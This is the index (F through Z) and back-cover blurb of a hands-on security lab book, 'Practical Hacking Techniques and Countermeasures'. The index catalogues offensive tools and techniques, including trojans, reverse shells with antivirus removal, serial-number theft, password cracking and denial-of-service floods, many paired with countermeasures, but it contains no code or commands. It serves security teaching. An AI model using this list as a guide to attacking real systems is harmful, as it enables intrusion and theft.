F8 key, 17 Fake Lock Screen XP executing, 494–498 how it works, 491 setting parameters, 492–493 starting application, 491–492 syntax, 719 FGDump, 309–312, 713 File Transfer Protocol, *see* FTP File verification countermeasure, Elitewrap, 618 Filters, Ettercap, 565–572 Firewalls Fpipe bypassing, 627–632 Packit for testing, 284 virtual Red Hat Version 8 installation, 48 Firewalls, as countermeasure NETWOX/NETWAG, 301 scanning Angry IP, 147–150 CGI (Common Gateway Interface) Scanner, 171–177 Fscan, 153 Hydra, 178–186 LANguard, 151–152 LanSpy, 158–160 Passifist, 154–157 Strobe, 166–168 SuperScan, 163–165 Sniffit, 249 spoofing Linux, 277 RafaleX, 263–267 SMAC (Spoofed Media Access Control), 268

target enumeration disable default shares, 135 DUMPSEC, 98–101 GETMAC, 90 nmap/nmapFE, 109–116 nmapNT, 117–122 nmblookup, 124 nslookup, 123 NULL session, 89 SID2USER, 93–95 USER2SID, 91 USERDUMP, 96 USERINFO, 97 WHCC, 507 WinFingerprint, 139–143 vulnerability scanning Solar Winds, 386 X-Scan, 397 Fpipe, 627–632, 721–722 Fscan, 153, 695 FTP (File Transfer Protocol) brute-force FTP passwords BruteFTP, 346–353 NETWOX/NETWAG, 301–308 FTPScanner, 169–170 FTPScanner, 169–170, 696

# **G**

gcc banner.c –o banner, 84 GETMAC, 90, 679 Global Positioning Satellites, *see* GPS, and NetStumbler/Mini-Stumbler GPS (Global Positioning Satellites), and NetStumbler/Mini-Stumbler, 518 Graphical User Interface, *see* GUI GSX Server, 3 GUI (Graphical User Interface), Red Hat Linux, 59

# **H**

Host computers defined, 3 switching back to, 29 Hostnames Ettercap displaying, 560–561 obtaining with nmblookup, 124 obtaining with nslookup, 123 Hosts enumerating LAN, 102–104 scanning with WinFingerprint, 139–143 Hotfixes, NETWOX/NETWAG, 384 Hydra compiling, 178 creating and starting, 178–180

how it works, 178 launching against target, 180–186

#### **I**

ICMP (Internet Control Messenger Protocol) ngrep recognizing, 213 as PathPing countermeasure, 107–108 as PingG countermeasure, 105–106 Sneaky-Sneaky for tunnel backdoor, 545–552 IDS (Intrusion Detection System) Fscan attempting to circumvent, 153 netcat countermeasure, 161–162 nmap/nmapFE countermeasure, 109–116 nmapNT countermeasure, 117–122 nmblookup countermeasure, 124 nslookup countermeasure, 123 Packit for testing, 284 Ingress filtering, and DoS (Denial-of-Service) land attacks, 645, 649 INSTALL files, Ethereal, 199 Installation to Begin screen, Red Hat Version 8, 51 Installation Wizard, VMware Workstation, 4–9 Inter Process Communication share, *see* IPC\$ Internet configuring for Achilles, 576–578 vulnerability scanner: Cerberus, 468–473 Internet Control Messenger Protocol, *see* ICMP Internet Relay Chat, *see* IRC Intrusion Detection System, *see* IDS IP addresses attackers looking for, 222 installing Red Hat Version 8 virtual machine, 47 spoofing with Packit, *see* Packit spoofing with RafaleX, 263–267 targeting with nmblookup, 124 targeting with nslookup, 123 IPC\$ (Inter Process Communication share), 61, 89 IPDump2 how it works, 234 for Linux, 234–237 syntax, 705 for Windows, 237–239 IRC (Internet Relay Chat), 74

# **J**

JtR (John the Ripper), 337–345, 714–716 configure, 337 execute, 342–345 how it works, 337 syntax, 713

#### **K**

Keyboard layout installing Red Hat Version 8 virtual machine, 41 installing Windows 2000 virtual Workstation, 22

#### **L**

L0phtcrack version 5, *see* LC5 (L0phtcrack version 5) Land attacks, DoS (Denial-of-Service) overview of, 645–649 SYN (Synchronize) attack, 655–659 Language support, Red Hat Version 8, 41, 48 LANguard, 151–152, 694 LANs (Local Area Networks) enumerating hosts/domains of, 102–104 identifying targets with LanSpy, 158–160 identifying targets with Passifist, 154–157 LanSpy, 158–160, 695 LC5 (L0phtcrack version 5), 313–324 cracking password hashes with, 313 execute, 319–324 install, 313–315 select parameters, 316–319 start, 316 syntax, 713 Licenses installing VMWare Workstation, 5 installing Windows 2000 virtual Workstation, 18 operating system, 10 SAINT, 361–362, 367 Linux downloading, 10 installing Red Hat Version 8 virtual machine, 35–55 beginning, 51–55 configuring settings, 38–51 New Virtual Machine Wizard, 35–38 VMware Tools, 55–59 IPDump2 for, 234–237 John the Ripper for, 341–345 Metasploit for, 441–450 ngrep for, 213–218 spoofed MAC (Media Access Control) addresses, 277–283 how it works, 268 install, 268–270 reboot, 275–276 set parameters, 270–275 syntax, 706 syntax, 706–707 text command, 40 Local Area Networks, *see* LANs

Log monitoring Fpipe countermeasure, 627 NETWOX/NETWAG countermeasure, 638 PortMapper countermeasure, 605

#### **M**

MAC (Media Access Control) addresses, 706 attackers looking for, 222 NetStumbler countermeasure, 513 spoofing with Linux, 277–283 spoofing with Packit, *see* Packit spoofing with SMAC (Spoofed Media Access Control), 268–276 how it works, 268 install, 268–270 reboot, 275–276 set parameters, 270–275 syntax, 706 spoofing with VMware Workstation, 295–297 target enumeration, 90 make command, 70 make install command, 71 Man-in-the-middle, *see* MTM attacks Management Information Base, *see* MIB, and SNMP MDAC (Microsoft Data Access Components), 392 Media Access Control, *see* MAC Metasploit, 429–450 on Linux, 441–450 syntax, 717 on Windows, 429–440 MIB (Management Information Base), and SNMP (Single Network Management Protocol), 378 Microsoft Data Access Components, *see* MDAC Microsoft serial numbers, 499–506 Microsoft Windows, *see* Windows Mini-Stumbler, 518 MTM (man-in-the-middle) attacks, 587

## **N**

N-Stealth, 414–420 executing, 416–417 installing, 414 reviewing results, 417–420 starting application/setting parameters, 415 syntax, 717 NAT (Network Address Translation) for NetStumbler, 515 Wingate Proxy Server providing, 187 Net commands enumerating hosts and domains of LANs (Local Area Networks) with, 102–104 syntax, 681

NetBus, 534–544 on attacker's computer, 540–544 vs. Back Orifice, 534 how it works, 534 removal tools for, 544 syntax, 719 on target (server), 534–540 Netcat banner identification with, 67–72 covert reverse Telnet session with, 588–595 hiding on wireless, 553–555 locating open ports with, 161–162 reference for, 671 syntax, 676 Netcraft retrieving targeted OS (Operating System) with, 131–132 syntax, 694 NetStumbler locating unsecured wireless, 513–518 analyzing results, 516–518 executing, 515–516 how it works, 513 installing, 514 syntax, 719 NETWAG brute force FTP passwords, 301–308 defined, 378 importance of, 385 syntax, 712–713 traffic redirection with, 638–641 walking SNMP, 379–385 NETWLIB, 301 Network Address Translation, *see* NAT Network cards, *see* NICs Network Identification Wizard, 27–28 NETWork toolbox, *see* NETWOX (NETWork toolbOX) Networks, virtual machines configuring, 13 Red Hat Version 8, 37, 47 Windows 2000 Workstation components, 24–25 NETWOX (NETWork toolbOX) brute force FTP passwords with, 301–308 importance of, 385 SNMP (Single Network Management Protocol) walk with, 379–385 syntax, 712–713 traffic redirection with, 638–641 New Virtual Machine Wizard, 11–14, 35–38 Ngrep, 213–222 how it works, 213 for Linux, 213–218

syntax, 697–698 for Windows, 219–222 NICs (network cards) for NetStumbler, 515 target enumeration and, 90 Nikto assessing Web server security with, 451–454 importing for WHCC (Web Hack Control Center), 507 syntax, 717–719 Nmap, 109–116 compiling/creating Linux executable, 109–111 executing against target, 112–116 how it works, 109 syntax, 682 NmapNT, 117–122 execute against target, 121–122 how it works, 117 install drivers, 117–120 syntax, 691 Nmblookup, 124, 692–694 Nslookup, 123, 691 NULL session, 89, 678

# **O**

Open shares, scanning with Hydra, 178–186 Operating system, *see* OS OS (operating system) CGI (Common Gateway Interface) Scanner countermeasures, 171–177 identifying with Netcraft, 131–132 with nmap/nmapFE, 109–116 with nmapNT, 117–122 with Sprint, 133–134 with XProbe2, 75–78 penetration testing with LANguard, 151–152

# **P**

Packit, 284–294 compile, 284–285 create, 286 execute, 290–294 how it works, 284 install, 287 set parameters, 288–289 syntax, 707–712 PAGE DOWN keys, 49 PAGE UP keys, 49 Passifist, 154–157, 695 Passwords, *see also* Administrator passwords attackers looking for, 222 Ettercap intercepting, 564–565

John the Ripper and, 345 PsExec countermeasure, 633 Red Hat Linux Boot Loader, 46 Red Hat Version 8 virtual machine root, 49, 55 Passwords, brute force cracking hashes, 313–324 extracting hashes, 309–312 FTP (File Transfer Protocol), 346–353 for hashed files, 337–345 Terminal Server, 354–356 Patches, SAINT (Security Administrator's Integrated Network Tool), 378 Pathping, 107–108, 682 Penetration testing, with LANguard, 151–152 Ping, 681–691 PingG, 105–106 Pluto, 421–428 custom audit checks, 427 reviewing results, 426–428 setting parameters, 423–425 starting, 421–422 syntax, 717 Point-to-Point Protocol, *see* PPP Port 13, 74 Port 19, 74 Port 23, 65 Port 6666, 74 PortMapper, 605–617 configure parameters, 605–612 execute, 613–617 how it works, 605 install, 605–607 syntax, 721 Ports, open finding port redirection, 617 locating with Angry IP, 147–150 locating with Cryptcat, 161 locating with LANguard, 151–152 locating with netcat, 161–162 locating with Strobe, 166–168 locating with SuperScan, 163–165 PPP (Point-to-Point Protocol), 213 Preparation about CD-ROM accompanying book, 60 installing VMware Workstation, 3–10 Restrict Anonymous, 60–62 virtual machines, *see* Virtual machines PsExec, 633–637, 722–723

#### **R**

RafaleX DoS (Denial-of-Service) land attack with, 645–649 DoS smurf attack with, 650–654 DoS SYN (Synchronize) attack with, 655–659

DoS UDP (User Datagram Protocol) flood attack with, 660–664 spoofing IP (Internet Protocol) addresses with, 263–267 syntax, 706, 723 RAM (Random Access Memory), virtual machine settings, 15, 39 Random Access Memory, *see* RAM README files, Ethereal, 199 Red Hat Linux banner grabbing via netcat, 69–72 banner grabbing via Telnet in, 66 installing amap on, 79 installing Ethereal, 196–205 Red Hat Version 8 virtual machine, installing, 35–55 beginning, 51–55 configuring settings, 38–51 New Virtual Machine Wizard, 35–38 VMware Tools, 55–59 Redirection, 603–641 Elitewrap, 618–626 how it works, 618 listening netcat session on target, 622–626 obtaining list of ports in use, 618–621 stop listening on target, 626 Fpipe, 627–632 NETWOX/NETWAG, 638–641 PortMapper, 605–617 configure parameters, 605–612 execute, 613–617 how it works, 605 install, 605–607 PsExec, 633–637 References Linux download, 10 overview of, 671–674 VMware Workstation demo, 3 Registrant identification Sam Spade protecting, 128–130 Visual Route Web Site obtaining, 126–127 Registry Edit, 135–138 Relative Identifiers, *see* RIDs Remote Procedure Calls, *see* RPCs Restrict Anonymous, as countermeasure Angry IP, 147–150 DUMPSEC, 98–101 GETMAC, 90 NULL session, 89 settings for, 60–62 SID2USER, 93–95 USER2SID, 91 USERDUMP, 96 USERINFO, 97 Windows default shares, 135–138 WinFingerprint, 139–143

Retina high quality of, 396 syntax, 717 target assessment with, 392–396 X-Scan as free equivalent of, 397–401 Reverse Shell, 476–481 auto exploit: WHAX, 474–490 booting from CD, 474–475 executing AutoScan, 482–490 how it works, 474 setting parameters, 476–481 covert channel executing on target, 599–601 how it works, 596 listening netcat session, 597–598 removing antivirus, 601–602 syntax, 721 RIDs (Relative Identifiers), 92, 93–95 RockXP, 499–506 executing, 499–500, 506 gathering data, 501–504 inserting into custom script, 504–506 stealing Microsoft serial numbers, 502 syntax, 719 Root password, 49, 55 Router IP (Internet Protocol) addresses, 222 Rpcinfo RPC (Remote Procedure Call) reporting with, 125 syntax, 692 RPCs (Remote Procedure Calls), 125

# **S**

SAINT (Security Administrator's Integrated Network Tool), 359–378 executing against target, 364–373 how it works, 359 installing, 359–364 patches, 378 reviewing results, 373–378 syntax, 717 SAM (Security Accounts Manager), FGDump and, 309 Sam Spade, 694 Sam Spade Web site, 128–130 SARA (Security Auditor's Research Assistant), 402–413 compiling, 402–404 executing against target, 404–407 how it works, 402 reviewing results, 408–413 syntax, 717 SATAN, 359

Scanline banner identification, 73–74 reference for, 671 syntax, 676–677 Scanning, 145–192. *see also* Vulnerability scanning Angry IP, 147–150 Fscan, 153 FTPScanner, 169–170 Hydra, 178–186 LANguard, 151–152 LanSpy, 158–160 netcat, 161–162 Passifist, 154–157 Strobe, 166–168 SuperScan, 163–165 TCS CGI (Common Gateway Interface) Scanner, 171–177 WGateScan/ADM Gates, 187–191 Secure FTP Client, *see* SFTP Secure Socket Layer, *see* SSL Security Accounts Manager, *see* SAM, FGDump and Security Administrator's Integrated Network Tool, *see* SAINT Security Auditor's Research Assistant, *see* SARA Security Identifiers, *see* SIDs enumerating from given username, 91–92 enumerating User ID from, 93–95 Security policies, as countermeasure Dsniff, 573 Ettercap, 556 PsExec, 633 Serial Line Interface Protocol, *see* SLIP, and ngrep Serial numbers bypassing Microsoft, 499–506 installing Windows 2000 virtual Workstation, 23 RockXP bypassing, 499–506 Services, disabling unnecessary LanSpy countermeasure, 158–160 netcat countermeasure, 161–162, 588 Strobe countermeasure, 166–168 SFIND tool, 553 SFTP (Secure FTP Client), 346 Shadow Scanner, 455–467 executing against target, 460–461 installing, 455 quality and cost of, 467 reviewing results, 462–467 setting parameters, 458–459 starting application, 456–457 syntax, 719 target assessment, 455–467 SID2USER, 93–95, 679 SIDs (Security Identifiers) enumerating from given username, 91–92 enumerating User ID from, 93–95

Simple Network Management Protocol, *see* SNMP SLIP (Serial Line Interface Protocol), and ngrep, 213 SMAC (Spoofed Media Access Control), 268–276 how it works, 268 install, 268–270 reboot, 275–276 set parameters, 270–275 syntax, 706 SMB Scanner, 696 Smurf attack, DoS (Denial-of-Service), 650–654 Sneaky-Sneaky advantage of, 552 on attacker's computer, 548–552 how it works, 545 syntax, 719–720 on target (server), 545–547 Sniffing traffic, 193–260 detecting Ettercap, 556 Ethereal, 195–212 how it works, 195 installing on Red Hat Linux computer, 196–205 installing on Windows, 195, 206–212 syntax for, 697 understanding, 212 IPDump2, 234–239 ngrep, 213–222 how it works, 213 for Linux, 213–218 syntax for, 697–698 for Windows, 219–222 Sniffit, 249–259 configuring/creating application, 249–252 executing, 253–259 how it works, 249 Tcpdump, 223–229 Windump, 230–233 ZxSniffer, 240–248 executing, 246–248 how it works, 240 installing, 240–245 Sniffit, 249–259 configuring/creating application, 249–252 executing, 253–259 how it works, 249 syntax, 705 SNMP (Simple Network Management Protocol) assessing with X-Scan, 399 Solar Winds brute force attack on, 386–391 walks, 379–385 Social engineering techniques, 86 Software, Trojan-detection, 519 Solar Winds, 386–391 installing, 386 options, 387–388

SNMP (Simple Management Network Protocol) brute force attack with, 389–391 syntax, 717 Spoofed Media Access Control, *see* SMAC Spoofing, 261–298 Linux, 277–283 how it works, 268 install, 268–270 reboot, 275–276 set parameters, 270–275 syntax, 706 Packit, 284–294 compile, 284–285 create, 286 execute, 290–294 how it works, 284 install, 287 set parameters, 288–289 syntax, 707–712 RafaleX, 263–267 SMAC (Spoofed Media Access Control), 268–276 how it works, 268 installing, 268–270 rebooting, 275–276 setting parameters, 270–275 syntax, 706 VMware Workstation, 295–297 Sprint, 133–134, 694 SSL (Secure Socket Layer) BruteFTP countermeasure, 346 FTPScanner countermeasure, 169–170 MTM (man-in-the-middle) attacks and, 587 NETWOX/NETWAG countermeasure, 301 Startx, 58–59 Streaming files, 553–555, 720 Strobe, 166–168, 696 SuperScan, 163–165, 695 SYN (Synchronize) DoS (Denial-of-Service) attack, 655–659 Ethernet three-way handshakes, 265 SYN-ACK (Acknowledge), 265 Synchronize, *see* SYN Syntax, for tools, *see* Tool syntax

## **T**

Tab key, 42, 44 Target enumeration DUMPSEC, 98–101 GETMAC, 90 net commands, 102–104 Netcraft, 131–132 Nmap/nmapFE, 109–116 NmapNT, 117–122 Nmblookup, 124

Nslookup, 123 NULL session, 89 Pathping, 107–108 PingG, 105–106 Rpcinfo, 125 Sam Spade, 128–130 SID2USER, 93–95 Sprint, 133–134 USER2SID, 91–92 USERDUMP, 96 USERINFO, 97 Visual Route, 126–127 Windows OS (Operating System), 135–138 WinFingerprint, 139–143 TCP (Transfer Control Protocol) ngrep recognizing, 213 TCP (Transfer Control Protocol) Relay, 723 Tcpdump, 223–229, 698–700 TCP/IP auditing, 284 TCS CGI (Common Gateway Interface) Scanner, 171–177 Telnet banner identification, 65–66 reference for, 671 setting covert reverse session of, 588–595 syntax, 675 Terminal Server, brute force passwords, 354–356 Token Ring, ngrep recognizing, 213 Tool syntax Achilles, 721 ADM Gates, 697 amap, 678 Angry IP, 694 AutoScan, 719 Back Orifice, 719 banner.c, 678 BruteFTP, 716 Cerberus, 719 CGI (Common Gateway Interface) Scanner, 696 Disable default shares, 694 Dsniff, 720–721 DUMPSEC, 679–681 Elitewrap, 721 Ethereal, 697 Ettercap, 720 Fake Lock, Screen XP/Login, 719 FGDump, 713 Fpipe, 721–722 Fscan, 695 FTP (File Transfer Protocol) Scanner, 696 GETMAC, 679 IPDump2, 705 John the Ripper, 713 LanGuard, 694

LanSpy, 695 LC5, 713 Linux, 706–707 Metasploit, 717 N-Stealth, 717 Net commands, 681 NetBus, 719 Netcat, 676, 695 Netcraft, 694 NetStumbler, 719 NETWAG, 712–713 NETWOX, 712–713 Ngrep, 697–698 Nikto, 717–719 Nmap, 682 NmapNT, 691 Nmblookup, 692–694 Nslookup, 691 NULL session, 678 Packit, 707–712 Passifist, 695 Pathping, 682 Ping, 681–691 Pluto, 717 PortMapper, 721 PSExec, 722–723 RafaleX, 706 Rafalex, 723 Retina, 717 Reverse Shell, 721 RockXP, 719 Rpcinfo, 692 SAINT (Security Administrator's Integrated Network Tool), 717 Sam Spade, 694 SARA (Security Auditor's Research Assistant), 717 Scanline, 676–677 Shadow Scanner, 719 SID2USER, 679 SMAC (Spoofed Media Access Control), 706 SMB Scanner, 696 Sneaky-Sneaky, 719–720 Sniffit, 705 Solar Winds, 717 Sprint, 694 Streaming files, 720 Strobe, 696 SuperScan, 695 TCP (Transfer Control Protocol) Relay, 723 Tcpdump, 698–700 Telnet, 675 Trash2.c, 723 TSGrinder, 716

USER2SID, 679 USERDUMP, 679 USERINFO, 679 Visual Route, 694 VMWare, 712 Windump, 700–705WHCC Scan, 719 WinFingerprint, 694 Wingate Scanner, 697 Xprobe 2, 677–678 X-Scan, 717 ZxSniffer, 705 Traffic redirection Fpipe, 627–632 NETWOX/NETWAG, 638–641 PortMapper, 605–617 configure parameters, 605–612 execute, 613–617 how it works, 605 install, 605–607 syntax, 721 Transfer Control Protocol, *see* TCP Transfer Control Protocol, *see* TCP Relay Trash2.c, 723 creating DoS (Denial-of-Service) traffic with, 665–669 Trojans Back Orifice, 519–533 detection software, 519 NetBus, 534–544 TSGrinder, 354–356, 716

#### **U**

UDP (User Datagram Protocol) DoS (Denial-of-Service) flood attack, 660–664 ngrep recognizing, 213 User Datagram Protocol, *see* UDP User information gathering with DUMPSEC, 98–101 gathering with USERDUMP, 96 gathering with USERINFO, 97 USER2SID, 91, 679 USERDUMP, 96, 679 USERINFO, 97, 679 Usernames adding to Red Hat Version 8 virtual machine, 50 attackers looking for, 222, 353 enumerating from SIDs (Security Identifiers), 93–95 enumerating SIDs from given, 91 Ettercap intercepting, 564–565 John the Ripper and, 345 NETWOX/NETWAG providing, 385

#### **V**

Video cards, Red Hat Version 8, 53 Virtual computers defined, 3 switching back to hosts from, 29 VMware Workstation hosting, 10 Virtual machines, 10–59 installing Red Hat Version 8, 35–55 beginning installation, 51–55 installing VMware Tools, 55–59 New Virtual Machine Wizard, 35–38 settings, 38–51 installing Windows 2000 Workstation, 11–29 formatting hard drive, 19–20 installing VMware Tools, 29–34 networking components, 24–25 New Virtual Machine Wizard, 11–14 settings for, 21–24 starting virtual machine, 15–18 overview of, 10 Visual Route, 126–127, 694 VMware P2V Assistant, 3 syntax, 712 VMware Tools changes after installing, 34 for Red Hat Version 8 virtual machines, 55–59 for Windows 2000 virtual machines, 29–34 wizard, 31–34 VMware Workstation demo version, 3 hosting virtual computers, 10 installing, 3–10 installing Red Hat Version 8 virtual machine, 35–55 installing virtual Windows 2000 Workstation, 11–29 overview of, 3 spoofing MAC (Media Access Control) addresses with, 295–297 Vulnerability scanning, 357–510 Cerberus, 468–473 Fake Lock Screen XP, 491–498 executing, 494–498 how it works, 491 setting parameters, 492–493 starting application, 491–492 syntax, 719 Metasploit, 429–450 on Linux, 441–450 syntax for, 717

on Windows, 429–440 N-Stealth, 414–420 NETWOX/NETWAG, 379–385 Nitko, 451–454 Pluto, 421–428 Retina, 392–396 RockXP, 499–506 SAINT (Security Administrator's Integrated Network Tool), 359–378 executing against target, 364–373 how it works, 359 installing, 359–364 patches, 378 reviewing results, 373–378 syntax for, 717 SARA (Security Auditor's Research Assistant), 402–413 compiling, 402–404 executing against target, 404–407 how it works, 402 reviewing results, 408–413 syntax for, 717 Shadow Scanner, 455–467 executing against target, 460–461 installing, 455 quality and cost of, 467 reviewing results, 462–467 setting parameters, 458–459 starting application, 456–457 syntax for, 719 target assessment, 455–467 Solar Winds, 386–391 Web Hack Control Center, 507–510 WHAX, 474–490 booting from CD, 474–475 executing AutoScan, 482–490 how it works, 474 setting parameters, 476–481 X-Scan, 397–401

## **W**

WebGoat, 574–575, 584–587 Web Hack Control Center, *see* WHCC scan Web server target assessment Nikto, 451–454 N-Stealth, 414–420 WEP (Wired Equivalent Privacy), 516 WGateScan, 187–189, 697 WHAX, 474–490 booting from CD, 474–475 executing AutoScan, 482–490 how it works, 474 setting parameters, 476–481 WHCC (Web Hack Control Center) scan, 507–510, 719

Windows installing amap on, 82–83 installing Ethereal on, 195 iPDump2 for, 237–239 licensing requirements, 10 Metasploit for, 429–440 ngrep for, 219–222 Nikto for, 454 Restrict Anonymous in versions of, 60–62 targeting default shares on, 135–138 Windows 2000 virtual machines installing virtual Workstation, 11–29 formatting hard drive, 19–20 networking components, 24–25 settings for, 21–24 starting New Virtual Machine wizard, 11–14 starting virtual machine, 15–18 installing VMware Tools, 29–34 Restrict Anonymous and, 61 Windows Product Activation, *see* WPA file WinDump, 230–233, 700–705 WinFingerprint, 139–143, 694 Wingate Proxy Servers, 187–191 Wingate Scanner, 187–189, 697 WinPcap installing Ethereal with, 195, 209–210 installing Ettercap with, 557 Wired Equivalent Privacy, *see* WEP Wireless, 511–602 Achilles, 574–587 configuring Web browser, 576–578 how it works, 574 launch application, 578–584 launch WebGoat, 574–575 manipulate data in real-time, 585–587 Back Orifice, 519–533 on attacker's computer, 528–533 how it works, 519 installing remotely, 533 syntax for, 719 Dsniff, 573 Ettercap, 556–572 changing data, 565–572 displaying hostnames, 560–562 how it works, 556 installing, 556–557 intercepting usernames/passwords, 562–565 setting parameters, 558–559 NetBus, 534–544 on attacker's computer, 540–544 vs. Back Orifice, 534 how it works, 534

removal tools for, 544 syntax for, 719 netcat, 588–595 NetStumbler/Mini-Stumbler, 513–518 Reverse Shell, 596–602 Sneaky-Sneaky, 545–552 on attacker's computer, 548–552 how it works, 545 on target (server), 545–547 streaming files, 553–555 Wireless monitoring, NetStumbler countermeasure, 513 Workstation Defaults screen, Red Hat Version 8, 50 WPA (Windows Product Activation) file, 504

# **X**

Xprobe 2 detecting OS (Operating System) of target with, 75–78 reference for, 671 syntax, 677–678 X-Scan, 397–401, 717 X Windows, 53, 58–59

# **Z**

ZxSniffer, 240–248 executing, 246–248 how it works, 240 installing, 240–245 syntax, 705

# **Information Technology**

# **PRACTICAL HACKING TECHNIQUES AND COUNTERMEASURES**

# **Mark D. Spivey, CISSP**



Examining computer security from the hacker's perspective, *Practical Hacking Techniques* and Countermeasures employs the use of virtual computers to illustrate how an attack is executed, including the script, compilation, and results. Readers can experiment firsthand with hacking techniques without the fear of corrupting computers or violating existing laws.

Its easy-to-use lab manual presentation begins with instructions on how to install VMware<sup>®</sup> Workstation and proceeds to guide users through detailed hacking labs enabling them to experience what a hacker actually does during an attack. The labs cover social engineering techniques, footprinting techniques, and scanning tools. Later labs examine spoofing and sniffing techniques, password cracking, and attack tools. Identifying wireless attacks, this manual also explores Trojans, Man-in-the-Middle (MTM), and Denial of Service (DoS) attacks.

By understanding how an attack is conceptualized, formulated, and performed, readers can learn how to defend against attacks. Valuable information is included for constructing a system to defend against attacks by securing your own computer or corporate network.

# **Features**

- Provides detailed examples of attacks on Windows and Linux
- Contains more than 1100 screenshots for easily verified results
- Details Linux script compilation and use
- Lists the complete syntax for tools used throughout the book
- Includes an accompanying CD-ROM with the tools to duplicate each lab





6000 Broken Sound Parkway, NW Suite 300, Boca Raton, FL 33487 270 Madison Avenue New York, NY 10016

